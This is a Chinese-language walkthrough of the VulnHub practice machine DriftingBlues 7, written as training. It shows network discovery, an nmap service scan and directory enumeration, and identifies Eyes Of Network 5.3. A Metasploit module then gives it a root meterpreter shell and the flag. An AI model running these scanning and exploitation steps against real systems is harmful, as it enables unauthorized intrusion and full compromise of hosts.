靶机渗透练习07-driftingblues7
靶机描述
靶机地址:https://www.vulnhub.com/entry/driftingblues-7,680/
Description
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.29
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.29
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-21 14:52 CST
Nmap scan report for 192.168.9.29
Host is up (0.00042s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:fa:e5:5f:88:c1:a1:f0:51:8b:ae:e3:fb:c1:27:72 (RSA)
| 256 01:97:8b:bf:ad:ba:5c:78:a7:45:90:a1:0a:63:fc:21 (ECDSA)
|_ 256 45:28:39:e0:1b:a8:85:e0:c0:b0:fa:1f:00:8c:5e:d1 (ED25519)
66/tcp open http SimpleHTTPServer 0.6 (Python 2.7.5)
|_http-server-header: SimpleHTTP/0.6 Python/2.7.5
|_http-title: Scalable Cost Effective Cloud Storage for Developers
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
|_http-title: Did not follow redirect to https://192.168.9.29/
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
| ssl-cert: Subject: commonName=localhost/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2021-04-03T14:37:22
|_Not valid after: 2022-04-03T14:37:22
|_ssl-date: TLS randomness does not represent time
| http-title: EyesOfNetwork
|_Requested resource was /login.php##
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
2403/tcp open taskmaster2000?
3306/tcp open mysql MariaDB (unauthorized)
8086/tcp open http InfluxDB http admin 1.7.9
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
MAC Address: 08:00:27:E0:84:18 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.42 ms 192.168.9.29
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.76 seconds
22---ssh---OpenSSH 7.4 (protocol 2.0)
66---http---SimpleHTTPServer 0.6 (Python 2.7.5)
80---http---Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips
111---rpcbind---2-4 (RPC #100000)
443---ssl/http---Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips
2403---taskmaster2000?
3306---mysql---MariaDB (unauthorized)
8086---http---InfluxDB http admin 1.7.9
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口

可以看到是 Eyes Of Network 网站
扫描一下目录:dirsearch -u https://192.168.9.29
访问:https://192.168.9.29/bower.json

发现Eyes Of Network版本5.3
kali本地搜索一下漏洞库:searchsploit Eyes Of Network 5.3

2.3漏洞利用
2.3.1 msf 模块利用 getshell
执行命令进入 msf:msfconsole -q
搜索模块:search Eyes Of Network

使用模块:use 0

设置 kali:set lhost 192.168.9.7
设置攻击目录:set rhosts 192.168.9.29
运行模块:run

查看 shell 用户:getuid
meterpreter > getuid
Server username: root
meterpreter >
可以发现是 root 用户,直接进入root目录下找到flag

2.4权限提升
有点意外,,,,就这么结束了
总结
本节通过信息收集获取网站系统名字,进而搜索系统漏洞,然后通过 msf 模块 getshell
- 目录扫描
- searchsploit 工具的用法
- msf 模块利用


